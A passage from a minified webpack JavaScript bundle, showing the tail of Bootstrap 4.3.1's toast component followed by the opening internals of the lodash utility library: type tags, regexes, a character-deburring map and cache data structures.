						clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(tn) && this._element.classList
							.remove(tn), t(this._element).off(Zt.CLICK_DISMISS), t.removeData(this._element, "bs.toast"), this._element =
							null, this._config = null
					}, n._getConfig = function(e) {
						return e = a({}, on, t(this._element).data(), "object" == typeof e && e ? e : {}), l.typeCheckConfig("toast",
							e, this.constructor.DefaultType), e
					}, n._setListeners = function() {
						var e = this;
						t(this._element).on(Zt.CLICK_DISMISS, an, function() {
							return e.hide(!0)
						})
					}, n._close = function() {
						var e = this,
							n = function() {
								e._element.classList.add(en), t(e._element).trigger(Zt.HIDDEN)
							};
						if (this._element.classList.remove(tn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.toast");
							if (i || (i = new e(this, "object" == typeof n && n), r.data("bs.toast", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](this)
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return rn
						}
					}, {
						key: "Default",
						get: function() {
							return on
						}
					}]), e
				}();
			t.fn.toast = sn._jQueryInterface, t.fn.toast.Constructor = sn, t.fn.toast.noConflict = function() {
					return t.fn.toast = Xt, sn._jQueryInterface
				},
				function() {
					if (void 0 === t) throw new TypeError(
						"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
					var e = t.fn.jquery.split(" ")[0].split(".");
					if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error(
						"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
				}(), e.Util = l, e.Alert = g, e.Button = S, e.Carousel = V, e.Collapse = ae, e.Dropdown = Oe, e.Modal = Be, e.Popover =
				xt, e.Scrollspy = Pt, e.Tab = Gt, e.Toast = sn, e.Tooltip = dt, Object.defineProperty(e, "__esModule", {
					value: !0
				})
		})(t, n("7t+N"), n("Zgw8"))
	},
	M4fF: function(e, t, n) {
		(function(e, r) {
			var i;
			(function() {
				var o, a = 200,
					s = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
					u = "Expected a function",
					l = "__lodash_hash_undefined__",
					c = 500,
					f = "__lodash_placeholder__",
					h = 1,
					d = 2,
					p = 4,
					g = 1,
					v = 2,
					m = 1,
					y = 2,
					_ = 4,
					b = 8,
					w = 16,
					E = 32,
					T = 64,
					x = 128,
					C = 256,
					S = 512,
					A = 30,
					D = "...",
					I = 800,
					N = 16,
					O = 1,
					k = 2,
					j = 1 / 0,
					L = 9007199254740991,
					P = 1.7976931348623157e308,
					R = NaN,
					M = 4294967295,
					H = M - 1,
					F = M >>> 1,
					q = [
						["ary", x],
						["bind", m],
						["bindKey", y],
						["curry", b],
						["curryRight", w],
						["flip", S],
						["partial", E],
						["partialRight", T],
						["rearg", C]
					],
					W = "[object Arguments]",
					U = "[object Array]",
					B = "[object AsyncFunction]",
					$ = "[object Boolean]",
					z = "[object Date]",
					K = "[object DOMException]",
					V = "[object Error]",
					Q = "[object Function]",
					Y = "[object GeneratorFunction]",
					G = "[object Map]",
					X = "[object Number]",
					Z = "[object Null]",
					J = "[object Object]",
					ee = "[object Proxy]",
					te = "[object RegExp]",
					ne = "[object Set]",
					re = "[object String]",
					ie = "[object Symbol]",
					oe = "[object Undefined]",
					ae = "[object WeakMap]",
					se = "[object WeakSet]",
					ue = "[object ArrayBuffer]",
					le = "[object DataView]",
					ce = "[object Float32Array]",
					fe = "[object Float64Array]",
					he = "[object Int8Array]",
					de = "[object Int16Array]",
					pe = "[object Int32Array]",
					ge = "[object Uint8Array]",
					ve = "[object Uint8ClampedArray]",
					me = "[object Uint16Array]",
					ye = "[object Uint32Array]",
					_e = /\b__p \+= '';/g,
					be = /\b(__p \+=) '' \+/g,
					we = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
					Ee = /&(?:amp|lt|gt|quot|#39);/g,
					Te = /[&<>"']/g,
					xe = RegExp(Ee.source),
					Ce = RegExp(Te.source),
					Se = /<%-([\s\S]+?)%>/g,
					Ae = /<%([\s\S]+?)%>/g,
					De = /<%=([\s\S]+?)%>/g,
					Ie = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
					Ne = /^\w*$/,
					Oe = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
					ke = /[\\^$.*+?()[\]{}|]/g,
					je = RegExp(ke.source),
					Le = /^\s+|\s+$/g,
					Pe = /^\s+/,
					Re = /\s+$/,
					Me = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
					He = /\{\n\/\* \[wrapped with (.+)\] \*/,
					Fe = /,? & /,
					qe = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
					We = /\\(\\)?/g,
					Ue = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
					Be = /\w*$/,
					$e = /^[-+]0x[0-9a-f]+$/i,
					ze = /^0b[01]+$/i,
					Ke = /^\[object .+?Constructor\]$/,
					Ve = /^0o[0-7]+$/i,
					Qe = /^(?:0|[1-9]\d*)$/,
					Ye = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
					Ge = /($^)/,
					Xe = /['\n\r\u2028\u2029\\]/g,
					Ze = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
					Je =
					"\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
					et = "[\\ud800-\\udfff]",
					tt = "[" + Je + "]",
					nt = "[" + Ze + "]",
					rt = "\\d+",
					it = "[\\u2700-\\u27bf]",
					ot = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
					at = "[^\\ud800-\\udfff" + Je + rt + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
					st = "\\ud83c[\\udffb-\\udfff]",
					ut = "[^\\ud800-\\udfff]",
					lt = "(?:\\ud83c[\\udde6-\\uddff]){2}",
					ct = "[\\ud800-\\udbff][\\udc00-\\udfff]",
					ft = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
					ht = "(?:" + ot + "|" + at + ")",
					dt = "(?:" + ft + "|" + at + ")",
					pt = "(?:" + nt + "|" + st + ")" + "?",
					gt = "[\\ufe0e\\ufe0f]?" + pt + ("(?:\\u200d(?:" + [ut, lt, ct].join("|") + ")[\\ufe0e\\ufe0f]?" + pt + ")*"),
					vt = "(?:" + [it, lt, ct].join("|") + ")" + gt,
					mt = "(?:" + [ut + nt + "?", nt, lt, ct, et].join("|") + ")",
					yt = RegExp("['’]", "g"),
					_t = RegExp(nt, "g"),
					bt = RegExp(st + "(?=" + st + ")|" + mt + gt, "g"),
					wt = RegExp([ft + "?" + ot + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [tt, ft, "$"].join("|") + ")", dt +
						"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [tt, ft + ht, "$"].join("|") + ")", ft + "?" + ht +
						"+(?:['’](?:d|ll|m|re|s|t|ve))?", ft + "+(?:['’](?:D|LL|M|RE|S|T|VE))?",
						"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rt,
						vt
					].join("|"), "g"),
					Et = RegExp("[\\u200d\\ud800-\\udfff" + Ze + "\\ufe0e\\ufe0f]"),
					Tt = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
					xt = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array",
						"Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol",
						"TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout",
						"isFinite", "parseInt", "setTimeout"
					],
					Ct = -1,
					St = {};
				St[ce] = St[fe] = St[he] = St[de] = St[pe] = St[ge] = St[ve] = St[me] = St[ye] = !0, St[W] = St[U] = St[ue] =
					St[$] = St[le] = St[z] = St[V] = St[Q] = St[G] = St[X] = St[J] = St[te] = St[ne] = St[re] = St[ae] = !1;
				var At = {};
				At[W] = At[U] = At[ue] = At[le] = At[$] = At[z] = At[ce] = At[fe] = At[he] = At[de] = At[pe] = At[G] = At[X] =
					At[J] = At[te] = At[ne] = At[re] = At[ie] = At[ge] = At[ve] = At[me] = At[ye] = !0, At[V] = At[Q] = At[ae] = !
					1;
				var Dt = {
						"\\": "\\",
						"'": "'",
						"\n": "n",
						"\r": "r",
						"\u2028": "u2028",
						"\u2029": "u2029"
					},
					It = parseFloat,
					Nt = parseInt,
					Ot = "object" == typeof e && e && e.Object === Object && e,
					kt = "object" == typeof self && self && self.Object === Object && self,
					jt = Ot || kt || Function("return this")(),
					Lt = "object" == typeof t && t && !t.nodeType && t,
					Pt = Lt && "object" == typeof r && r && !r.nodeType && r,
					Rt = Pt && Pt.exports === Lt,
					Mt = Rt && Ot.process,
					Ht = function() {
						try {
							var e = Pt && Pt.require && Pt.require("util").types;
							return e || Mt && Mt.binding && Mt.binding("util")
						} catch (e) {}
					}(),
					Ft = Ht && Ht.isArrayBuffer,
					qt = Ht && Ht.isDate,
					Wt = Ht && Ht.isMap,
					Ut = Ht && Ht.isRegExp,
					Bt = Ht && Ht.isSet,
					$t = Ht && Ht.isTypedArray;

				function zt(e, t, n) {
					switch (n.length) {
						case 0:
							return e.call(t);
						case 1:
							return e.call(t, n[0]);
						case 2:
							return e.call(t, n[0], n[1]);
						case 3:
							return e.call(t, n[0], n[1], n[2])
					}
					return e.apply(t, n)
				}

				function Kt(e, t, n, r) {
					for (var i = -1, o = null == e ? 0 : e.length; ++i < o;) {
						var a = e[i];
						t(r, a, n(a), e)
					}
					return r
				}

				function Vt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r && !1 !== t(e[n], n, e););
					return e
				}

				function Qt(e, t) {
					for (var n = null == e ? 0 : e.length; n-- && !1 !== t(e[n], n, e););
					return e
				}

				function Yt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (!t(e[n], n, e)) return !1;
					return !0
				}

				function Gt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						t(a, n, e) && (o[i++] = a)
					}
					return o
				}

				function Xt(e, t) {
					return !!(null == e ? 0 : e.length) && un(e, t, 0) > -1
				}

				function Zt(e, t, n) {
					for (var r = -1, i = null == e ? 0 : e.length; ++r < i;)
						if (n(t, e[r])) return !0;
					return !1
				}

				function Jt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = Array(r); ++n < r;) i[n] = t(e[n], n, e);
					return i
				}

				function en(e, t) {
					for (var n = -1, r = t.length, i = e.length; ++n < r;) e[i + n] = t[n];
					return e
				}

				function tn(e, t, n, r) {
					var i = -1,
						o = null == e ? 0 : e.length;
					for (r && o && (n = e[++i]); ++i < o;) n = t(n, e[i], i, e);
					return n
				}

				function nn(e, t, n, r) {
					var i = null == e ? 0 : e.length;
					for (r && i && (n = e[--i]); i--;) n = t(n, e[i], i, e);
					return n
				}

				function rn(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (t(e[n], n, e)) return !0;
					return !1
				}
				var on = hn("length");

				function an(e, t, n) {
					var r;
					return n(e, function(e, n, i) {
						if (t(e, n, i)) return r = n, !1
					}), r
				}

				function sn(e, t, n, r) {
					for (var i = e.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;)
						if (t(e[o], o, e)) return o;
					return -1
				}

				function un(e, t, n) {
					return t == t ? function(e, t, n) {
						var r = n - 1,
							i = e.length;
						for (; ++r < i;)
							if (e[r] === t) return r;
						return -1
					}(e, t, n) : sn(e, cn, n)
				}

				function ln(e, t, n, r) {
					for (var i = n - 1, o = e.length; ++i < o;)
						if (r(e[i], t)) return i;
					return -1
				}

				function cn(e) {
					return e != e
				}

				function fn(e, t) {
					var n = null == e ? 0 : e.length;
					return n ? gn(e, t) / n : R
				}

				function hn(e) {
					return function(t) {
						return null == t ? o : t[e]
					}
				}

				function dn(e) {
					return function(t) {
						return null == e ? o : e[t]
					}
				}

				function pn(e, t, n, r, i) {
					return i(e, function(e, i, o) {
						n = r ? (r = !1, e) : t(n, e, i, o)
					}), n
				}

				function gn(e, t) {
					for (var n, r = -1, i = e.length; ++r < i;) {
						var a = t(e[r]);
						a !== o && (n = n === o ? a : n + a)
					}
					return n
				}

				function vn(e, t) {
					for (var n = -1, r = Array(e); ++n < e;) r[n] = t(n);
					return r
				}

				function mn(e) {
					return function(t) {
						return e(t)
					}
				}

				function yn(e, t) {
					return Jt(t, function(t) {
						return e[t]
					})
				}

				function _n(e, t) {
					return e.has(t)
				}

				function bn(e, t) {
					for (var n = -1, r = e.length; ++n < r && un(t, e[n], 0) > -1;);
					return n
				}

				function wn(e, t) {
					for (var n = e.length; n-- && un(t, e[n], 0) > -1;);
					return n
				}
				var En = dn({
						"À": "A",
						"Á": "A",
						"Â": "A",
						"Ã": "A",
						"Ä": "A",
						"Å": "A",
						"à": "a",
						"á": "a",
						"â": "a",
						"ã": "a",
						"ä": "a",
						"å": "a",
						"Ç": "C",
						"ç": "c",
						"Ð": "D",
						"ð": "d",
						"È": "E",
						"É": "E",
						"Ê": "E",
						"Ë": "E",
						"è": "e",
						"é": "e",
						"ê": "e",
						"ë": "e",
						"Ì": "I",
						"Í": "I",
						"Î": "I",
						"Ï": "I",
						"ì": "i",
						"í": "i",
						"î": "i",
						"ï": "i",
						"Ñ": "N",
						"ñ": "n",
						"Ò": "O",
						"Ó": "O",
						"Ô": "O",
						"Õ": "O",
						"Ö": "O",
						"Ø": "O",
						"ò": "o",
						"ó": "o",
						"ô": "o",
						"õ": "o",
						"ö": "o",
						"ø": "o",
						"Ù": "U",
						"Ú": "U",
						"Û": "U",
						"Ü": "U",
						"ù": "u",
						"ú": "u",
						"û": "u",
						"ü": "u",
						"Ý": "Y",
						"ý": "y",
						"ÿ": "y",
						"Æ": "Ae",
						"æ": "ae",
						"Þ": "Th",
						"þ": "th",
						"ß": "ss",
						"Ā": "A",
						"Ă": "A",
						"Ą": "A",
						"ā": "a",
						"ă": "a",
						"ą": "a",
						"Ć": "C",
						"Ĉ": "C",
						"Ċ": "C",
						"Č": "C",
						"ć": "c",
						"ĉ": "c",
						"ċ": "c",
						"č": "c",
						"Ď": "D",
						"Đ": "D",
						"ď": "d",
						"đ": "d",
						"Ē": "E",
						"Ĕ": "E",
						"Ė": "E",
						"Ę": "E",
						"Ě": "E",
						"ē": "e",
						"ĕ": "e",
						"ė": "e",
						"ę": "e",
						"ě": "e",
						"Ĝ": "G",
						"Ğ": "G",
						"Ġ": "G",
						"Ģ": "G",
						"ĝ": "g",
						"ğ": "g",
						"ġ": "g",
						"ģ": "g",
						"Ĥ": "H",
						"Ħ": "H",
						"ĥ": "h",
						"ħ": "h",
						"Ĩ": "I",
						"Ī": "I",
						"Ĭ": "I",
						"Į": "I",
						"İ": "I",
						"ĩ": "i",
						"ī": "i",
						"ĭ": "i",
						"į": "i",
						"ı": "i",
						"Ĵ": "J",
						"ĵ": "j",
						"Ķ": "K",
						"ķ": "k",
						"ĸ": "k",
						"Ĺ": "L",
						"Ļ": "L",
						"Ľ": "L",
						"Ŀ": "L",
						"Ł": "L",
						"ĺ": "l",
						"ļ": "l",
						"ľ": "l",
						"ŀ": "l",
						"ł": "l",
						"Ń": "N",
						"Ņ": "N",
						"Ň": "N",
						"Ŋ": "N",
						"ń": "n",
						"ņ": "n",
						"ň": "n",
						"ŋ": "n",
						"Ō": "O",
						"Ŏ": "O",
						"Ő": "O",
						"ō": "o",
						"ŏ": "o",
						"ő": "o",
						"Ŕ": "R",
						"Ŗ": "R",
						"Ř": "R",
						"ŕ": "r",
						"ŗ": "r",
						"ř": "r",
						"Ś": "S",
						"Ŝ": "S",
						"Ş": "S",
						"Š": "S",
						"ś": "s",
						"ŝ": "s",
						"ş": "s",
						"š": "s",
						"Ţ": "T",
						"Ť": "T",
						"Ŧ": "T",
						"ţ": "t",
						"ť": "t",
						"ŧ": "t",
						"Ũ": "U",
						"Ū": "U",
						"Ŭ": "U",
						"Ů": "U",
						"Ű": "U",
						"Ų": "U",
						"ũ": "u",
						"ū": "u",
						"ŭ": "u",
						"ů": "u",
						"ű": "u",
						"ų": "u",
						"Ŵ": "W",
						"ŵ": "w",
						"Ŷ": "Y",
						"ŷ": "y",
						"Ÿ": "Y",
						"Ź": "Z",
						"Ż": "Z",
						"Ž": "Z",
						"ź": "z",
						"ż": "z",
						"ž": "z",
						"Ĳ": "IJ",
						"ĳ": "ij",
						"Œ": "Oe",
						"œ": "oe",
						"ŉ": "'n",
						"ſ": "s"
					}),
					Tn = dn({
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;"
					});

				function xn(e) {
					return "\\" + Dt[e]
				}

				function Cn(e) {
					return Et.test(e)
				}

				function Sn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e, r) {
						n[++t] = [r, e]
					}), n
				}

				function An(e, t) {
					return function(n) {
						return e(t(n))
					}
				}

				function Dn(e, t) {
					for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						a !== t && a !== f || (e[n] = f, o[i++] = n)
					}
					return o
				}

				function In(e, t) {
					return "__proto__" == t ? o : e[t]
				}

				function Nn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = e
					}), n
				}

				function On(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = [e, e]
					}), n
				}

				function kn(e) {
					return Cn(e) ? function(e) {
						var t = bt.lastIndex = 0;
						for (; bt.test(e);) ++t;
						return t
					}(e) : on(e)
				}

				function jn(e) {
					return Cn(e) ? function(e) {
						return e.match(bt) || []
					}(e) : function(e) {
						return e.split("")
					}(e)
				}
				var Ln = dn({
					"&amp;": "&",
					"&lt;": "<",
					"&gt;": ">",
					"&quot;": '"',
					"&#39;": "'"
				});
				var Pn = function e(t) {
					var n, r = (t = null == t ? jt : Pn.defaults(jt.Object(), t, Pn.pick(jt, xt))).Array,
						i = t.Date,
						Ze = t.Error,
						Je = t.Function,
						et = t.Math,
						tt = t.Object,
						nt = t.RegExp,
						rt = t.String,
						it = t.TypeError,
						ot = r.prototype,
						at = Je.prototype,
						st = tt.prototype,
						ut = t["__core-js_shared__"],
						lt = at.toString,
						ct = st.hasOwnProperty,
						ft = 0,
						ht = (n = /[^.]+$/.exec(ut && ut.keys && ut.keys.IE_PROTO || "")) ? "Symbol(src)_1." + n : "",
						dt = st.toString,
						pt = lt.call(tt),
						gt = jt._,
						vt = nt("^" + lt.call(ct).replace(ke, "\\$&").replace(
							/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
						mt = Rt ? t.Buffer : o,
						bt = t.Symbol,
						Et = t.Uint8Array,
						Dt = mt ? mt.allocUnsafe : o,
						Ot = An(tt.getPrototypeOf, tt),
						kt = tt.create,
						Lt = st.propertyIsEnumerable,
						Pt = ot.splice,
						Mt = bt ? bt.isConcatSpreadable : o,
						Ht = bt ? bt.iterator : o,
						on = bt ? bt.toStringTag : o,
						dn = function() {
							try {
								var e = qo(tt, "defineProperty");
								return e({}, "", {}), e
							} catch (e) {}
						}(),
						Rn = t.clearTimeout !== jt.clearTimeout && t.clearTimeout,
						Mn = i && i.now !== jt.Date.now && i.now,
						Hn = t.setTimeout !== jt.setTimeout && t.setTimeout,
						Fn = et.ceil,
						qn = et.floor,
						Wn = tt.getOwnPropertySymbols,
						Un = mt ? mt.isBuffer : o,
						Bn = t.isFinite,
						$n = ot.join,
						zn = An(tt.keys, tt),
						Kn = et.max,
						Vn = et.min,
						Qn = i.now,
						Yn = t.parseInt,
						Gn = et.random,
						Xn = ot.reverse,
						Zn = qo(t, "DataView"),
						Jn = qo(t, "Map"),
						er = qo(t, "Promise"),
						tr = qo(t, "Set"),
						nr = qo(t, "WeakMap"),
						rr = qo(tt, "create"),
						ir = nr && new nr,
						or = {},
						ar = fa(Zn),
						sr = fa(Jn),
						ur = fa(er),
						lr = fa(tr),
						cr = fa(nr),
						fr = bt ? bt.prototype : o,
						hr = fr ? fr.valueOf : o,
						dr = fr ? fr.toString : o;

					function pr(e) {
						if (Ds(e) && !ms(e) && !(e instanceof yr)) {
							if (e instanceof mr) return e;
							if (ct.call(e, "__wrapped__")) return ha(e)
						}
						return new mr(e)
					}
					var gr = function() {
						function e() {}
						return function(t) {
							if (!As(t)) return {};
							if (kt) return kt(t);
							e.prototype = t;
							var n = new e;
							return e.prototype = o, n
						}
					}();

					function vr() {}

					function mr(e, t) {
						this.__wrapped__ = e, this.__actions__ = [], this.__chain__ = !!t, this.__index__ = 0, this.__values__ = o
					}

					function yr(e) {
						this.__wrapped__ = e, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [],
							this.__takeCount__ = M, this.__views__ = []
					}

					function _r(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function br(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function wr(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function Er(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.__data__ = new wr; ++t < n;) this.add(e[t])
					}

					function Tr(e) {
						var t = this.__data__ = new br(e);
						this.size = t.size
					}

					function xr(e, t) {
						var n = ms(e),
							r = !n && vs(e),
							i = !n && !r && ws(e),
							o = !n && !r && !i && Rs(e),
							a = n || r || i || o,
							s = a ? vn(e.length, rt) : [],
							u = s.length;
						for (var l in e) !t && !ct.call(e, l) || a && ("length" == l || i && ("offset" == l || "parent" == l) || o &&
							("buffer" == l || "byteLength" == l || "byteOffset" == l) || Vo(l, u)) || s.push(l);
						return s
					}

					function Cr(e) {
						var t = e.length;
						return t ? e[Ei(0, t - 1)] : o
					}

					function Sr(e, t) {
						return ua(ro(e), Pr(t, 0, e.length))
					}

					function Ar(e) {
						return ua(ro(e))
					}

					function Dr(e, t, n) {
						(n === o || ds(e[t], n)) && (n !== o || t in e) || jr(e, t, n)
					}

					function Ir(e, t, n) {
						var r = e[t];
						ct.call(e, t) && ds(r, n) && (n !== o || t in e) || jr(e, t, n)
					}

					function Nr(e, t) {
						for (var n = e.length; n--;)
							if (ds(e[n][0], t)) return n;
						return -1
					}

					function Or(e, t, n, r) {
						return qr(e, function(e, i, o) {
							t(r, e, n(e), o)
						}), r
					}

					function kr(e, t) {
						return e && io(t, iu(t), e)
					}

					function jr(e, t, n) {
						"__proto__" == t && dn ? dn(e, t, {
							configurable: !0,
							enumerable: !0,
							value: n,
							writable: !0
						}) : e[t] = n
					}

					function Lr(e, t) {
						for (var n = -1, i = t.length, a = r(i), s = null == e; ++n < i;) a[n] = s ? o : Js(e, t[n]);
						return a
					}

					function Pr(e, t, n) {
						return e == e && (n !== o && (e = e <= n ? e : n), t !== o && (e = e >= t ? e : t)), e
					}

					function Rr(e, t, n, r, i, a) {
						var s, u = t & h,
							l = t & d,
							c = t & p;
						if (n && (s = i ? n(e, r, i, a) : n(e)), s !== o) return s;
						if (!As(e)) return e;
						var f = ms(e);
						if (f) {
							if (s = function(e) {
									var t = e.length,
										n = new e.constructor(t);
									return t && "string" == typeof e[0] && ct.call(e, "index") && (n.index = e.index, n.input = e.input), n
								}(e), !u) return ro(e, s)
						} else {
							var g = Bo(e),
								v = g == Q || g == Y;
							if (ws(e)) return Xi(e, u);
							if (g == J || g == W || v && !i) {
								if (s = l || v ? {} : zo(e), !u) return l ? function(e, t) {
									return io(e, Uo(e), t)
								}(e, function(e, t) {
									return e && io(t, ou(t), e)
								}(s, e)) : function(e, t) {
									return io(e, Wo(e), t)
								}(e, kr(s, e))
							} else {
								if (!At[g]) return i ? e : {};
								s = function(e, t, n) {
									var r, i, o, a = e.constructor;
									switch (t) {
										case ue:
											return Zi(e);
										case $:
										case z:
											return new a(+e);
										case le:
											return function(e, t) {
												var n = t ? Zi(e.buffer) : e.buffer;
												return new e.constructor(n, e.byteOffset, e.byteLength)
											}(e, n);
										case ce:
										case fe:
										case he:
										case de:
										case pe:
										case ge:
										case ve:
										case me:
										case ye:
											return Ji(e, n);
										case G:
											return new a;
										case X:
										case re:
											return new a(e);
										case te:
											return (o = new(i = e).constructor(i.source, Be.exec(i))).lastIndex = i.lastIndex, o;
										case ne:
											return new a;
										case ie:
											return r = e, hr ? tt(hr.call(r)) : {}
									}
								}(e, g, u)
							}
						}
						a || (a = new Tr);
						var m = a.get(e);
						if (m) return m;
						if (a.set(e, s), js(e)) return e.forEach(function(r) {
							s.add(Rr(r, t, n, r, e, a))
						}), s;
						if (Is(e)) return e.forEach(function(r, i) {
							s.set(i, Rr(r, t, n, i, e, a))
						}), s;
						var y = f ? o : (c ? l ? jo : ko : l ? ou : iu)(e);
						return Vt(y || e, function(r, i) {
							y && (r = e[i = r]), Ir(s, i, Rr(r, t, n, i, e, a))
						}), s
					}

					function Mr(e, t, n) {
						var r = n.length;
						if (null == e) return !r;
						for (e = tt(e); r--;) {
							var i = n[r],
								a = t[i],
								s = e[i];
							if (s === o && !(i in e) || !a(s)) return !1
						}
						return !0
					}

					function Hr(e, t, n) {
						if ("function" != typeof e) throw new it(u);
						return ia(function() {
							e.apply(o, n)
						}, t)
					}

					function Fr(e, t, n, r) {
						var i = -1,
							o = Xt,
							s = !0,
							u = e.length,
							l = [],
							c = t.length;
						if (!u) return l;
						n && (t = Jt(t, mn(n))), r ? (o = Zt, s = !1) : t.length >= a && (o = _n, s = !1, t = new Er(t));
						e: for (; ++i < u;) {
							var f = e[i],
								h = null == n ? f : n(f);
							if (f = r || 0 !== f ? f : 0, s && h == h) {
								for (var d = c; d--;)
									if (t[d] === h) continue e;
								l.push(f)
							} else o(t, h, r) || l.push(f)
						}
						return l
					}
					pr.templateSettings = {
							escape: Se,
							evaluate: Ae,
							interpolate: De,
							variable: "",
							imports: {
								_: pr
							}
						}, pr.prototype = vr.prototype, pr.prototype.constructor = pr, mr.prototype = gr(vr.prototype), mr.prototype
						.constructor = mr, yr.prototype = gr(vr.prototype), yr.prototype.constructor = yr, _r.prototype.clear =
						function() {
							this.__data__ = rr ? rr(null) : {}, this.size = 0
						}, _r.prototype.delete = function(e) {
							var t = this.has(e) && delete this.__data__[e];
							return this.size -= t ? 1 : 0, t
						}, _r.prototype.get = function(e) {
							var t = this.__data__;
							if (rr) {
								var n = t[e];
								return n === l ? o : n
							}
							return ct.call(t, e) ? t[e] : o
						}, _r.prototype.has = function(e) {
							var t = this.__data__;
							return rr ? t[e] !== o : ct.call(t, e)
						}, _r.prototype.set = function(e, t) {
							var n = this.__data__;
							return this.size += this.has(e) ? 0 : 1, n[e] = rr && t === o ? l : t, this
						}, br.prototype.clear = function() {
							this.__data__ = [], this.size = 0
						}, br.prototype.delete = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return !(n < 0 || (n == t.length - 1 ? t.pop() : Pt.call(t, n, 1), --this.size, 0))
						}, br.prototype.get = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return n < 0 ? o : t[n][1]
						}, br.prototype.has = function(e) {
							return Nr(this.__data__, e) > -1
						}, br.prototype.set = function(e, t) {
							var n = this.__data__,
								r = Nr(n, e);
							return r < 0 ? (++this.size, n.push([e, t])) : n[r][1] = t, this
						}, wr.prototype.clear = function() {
							this.size = 0, this.__data__ = {
								hash: new _r,
								map: new(Jn || br),
								string: new _r
							}
						}, wr.prototype.delete = function(e) {
							var t = Ho(this, e).delete(e);
							return this.size -= t ? 1 : 0, t
						}, wr.prototype.get = function(e) {
							return Ho(this, e).get(e)
						}, wr.prototype.has = function(e) {
							return Ho(this, e).has(e)
						}, wr.prototype.set = function(e, t) {
							var n = Ho(this, e),
								r = n.size;
							return n.set(e, t), this.size += n.size == r ? 0 : 1, this
						}, Er.prototype.add = Er.prototype.push = function(e) {
							return this.__data__.set(e, l), this
						}, Er.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.clear = function() {
							this.__data__ = new br, this.size = 0
						}, Tr.prototype.delete = function(e) {
							var t = this.__data__,
								n = t.delete(e);
							return this.size = t.size, n
						}, Tr.prototype.get = function(e) {
							return this.__data__.get(e)
						}, Tr.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.set = function(e, t) {
							var n = this.__data__;
							if (n instanceof br) {
								var r = n.__data__;
